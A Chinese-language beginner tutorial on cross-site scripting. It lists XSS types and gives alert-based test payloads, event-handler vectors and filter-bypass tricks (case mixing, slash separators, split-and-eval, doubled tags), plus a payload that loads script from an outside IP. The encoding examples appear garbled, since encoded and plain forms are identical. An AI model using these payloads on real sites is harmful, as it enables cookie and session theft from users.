жӮЁеҘҪпјҢзҷ»еҪ•еҗҺжүҚиғҪдёӢи®ўеҚ•е“ҰпјҒ

XSSжјҸжҙһеҹәзЎҖзҹҘиҜҶжңүе“ӘдәӣпјҢеҫҲеӨҡж–°жүӢеҜ№жӯӨдёҚжҳҜеҫҲжё…жҘҡпјҢдёәдәҶеё®еҠ©еӨ§е®¶и§ЈеҶіиҝҷдёӘйҡҫйўҳпјҢдёӢйқўе°Ҹзј–е°ҶдёәеӨ§е®¶иҜҰз»Ҷи®Іи§ЈпјҢжңүиҝҷж–№йқўйңҖжұӮзҡ„дәәеҸҜд»ҘжқҘеӯҰд№ дёӢпјҢеёҢжңӣдҪ иғҪжңүжүҖ收иҺ·гҖӮ

дёҖгҖҒXSSжјҸжҙһеҚұе®і

1гҖҒзӣ—еҸ–еҗ„з§Қз”ЁжҲ·иҙҰеҸ·

2гҖҒзӘғеҸ–з”ЁжҲ·cookie

3гҖҒеҠ«жҢҒз”ЁжҲ·дјҡиҜқ

4гҖҒеҲ·жөҒйҮҸпјҢжү§иЎҢеј№зӘ—

дәҢгҖҒжјҸжҙһйӘҢиҜҒ



1гҖҒеңЁзҷ»еҪ•жЎҶиҫ“е…ҘдёӢйқўд»Јз Ғ,зӮ№еҮ»зҷ»еҪ•

<script>alert(123)</script>



2гҖҒеј№еҮәеҜ№иҜқжЎҶпјҢиҜҙжҳҺеӯҳеңЁxssжјҸжҙһ

дёүгҖҒжјҸжҙһеҲҶзұ»

1гҖҒеҸҚе°„еһӢ

еҸӘиғҪеҲ©з”ЁдёҖж¬ЎпјҢеҝ…йЎ»жһ„йҖ зү№ж®Ҡзҡ„иҝһжҺҘи®©зӣ®ж ҮзӮ№еҮ»пјҢжҜ”еҰӮдёҠйқўзҡ„зҷ»еҪ•з•ҢйқўгҖӮ

2гҖҒеӯҳеӮЁеһӢ

е°Ҷзү№ж®ҠиҜӯеҸҘеӯҳеӮЁеҲ°йЎөйқўпјҢеҸӘиҰҒзӣ®ж ҮжөҸи§ҲиҜҘзҪ‘йЎөпјҢе°ұдјҡиў«ж”»еҮ»пјҢжҜ”еҰӮз•ҷиЁҖжқҝгҖӮ

3гҖҒDOMеһӢ

дёҚдёҺжңҚеҠЎеҷЁиҝӣиЎҢдәӨдә’пјҢеҲ©з”ЁеңЁжң¬ең°жёІжҹ“зҪ‘йЎөж—¶и§ҰеҸ‘

еӣӣгҖҒpayloadжһ„йҖ

дјӘеҚҸи®®

<a href="javascript:alert(123)">aiyou</a>

дәӢ件

<img src="./1.jpg" onmouseover='alert(123)'><img src="#" onerror='alert(123)'><input type="text" onkeydown="alert(123)"><input type="button" onclick="alert(123)"><div style="width:expression(alert(xss))">

дә”гҖҒз»•иҝҮйҳІжҠӨ

1гҖҒеӨ§е°ҸеҶҷз»•иҝҮ

<SCript>alert(123)</SCript>

2гҖҒеј•еҸ·зҡ„дҪҝз”Ё

<img src="#" onerror="alert(123)"/><img src='#' onerror='alert(123)'/><img src=# onerror=alert(123) />

3гҖҒвҖң/вҖқд»Јжӣҝз©әж ј

<img/src='#'/Onerror='alert(123)'>

4гҖҒеҜ№ж ҮзӯҫеұһжҖ§еҖјиҪ¬з Ғ

еӯ—жҜҚ ASCII еҚҒиҝӣеҲ¶зј–з Ғ еҚҒе…ӯиҝӣеҲ¶зј–з Ғ

a 97 a a

<a href="javascript:alert(123)">aiyou</a>

5гҖҒеӨҙжҸ’е…Ҙе°ҫжҸ’е…Ҙ

<a href="javascript:alert(123)">aiyou</a>

6гҖҒжӢҶеҲҶ

<script>z='alert'</script><script>z=z+'(123)'</script><script>eval(z)</script>

7гҖҒеҸҢеҶҷз»•иҝҮ

<scrscriptipt>alert(123)</scscriptript>

е…ӯгҖҒеӨ–йғЁи°ғз”Ё

1гҖҒж–°е»әдёҖдёӘxss.jsпјҢеҶ…е®№дёә

alert(213);

2гҖҒжһ„е»әpaylaod,жҸҗдәӨ

<script src="http://192.168.1.129/js/xss.js"></script>

зңӢе®ҢдёҠиҝ°еҶ…е®№жҳҜеҗҰеҜ№жӮЁжңүеё®еҠ©е‘ўпјҹеҰӮжһңиҝҳжғіеҜ№зӣёе…ізҹҘиҜҶжңүиҝӣдёҖжӯҘзҡ„дәҶи§ЈжҲ–йҳ…иҜ»жӣҙеӨҡзӣёе…іж–Үз« пјҢиҜ·е…іжіЁдәҝйҖҹдә‘иЎҢдёҡиө„и®Ҝйў‘йҒ“пјҢж„ҹи°ўжӮЁеҜ№дәҝйҖҹдә‘зҡ„ж”ҜжҢҒгҖӮ

е…ҚиҙЈеЈ°жҳҺпјҡжң¬з«ҷеҸ‘еёғзҡ„еҶ…е®№пјҲеӣҫзүҮгҖҒи§Ҷйў‘е’Ңж–Үеӯ—пјүд»ҘеҺҹеҲӣгҖҒиҪ¬иҪҪе’ҢеҲҶдә«дёәдё»пјҢж–Үз« и§ӮзӮ№дёҚд»ЈиЎЁжң¬зҪ‘з«ҷз«ӢеңәпјҢеҰӮжһңж¶үеҸҠдҫөжқғиҜ·иҒ”зі»з«ҷй•ҝйӮ®з®ұпјҡis@yisu.comиҝӣиЎҢдёҫжҠҘпјҢ并жҸҗдҫӣзӣёе…іиҜҒжҚ®пјҢдёҖз»ҸжҹҘе®һпјҢе°Ҷз«ӢеҲ»еҲ йҷӨж¶үе«ҢдҫөжқғеҶ…е®№гҖӮ

жӮЁеҘҪпјҢзҷ»еҪ•еҗҺжүҚиғҪдёӢи®ўеҚ•е“ҰпјҒ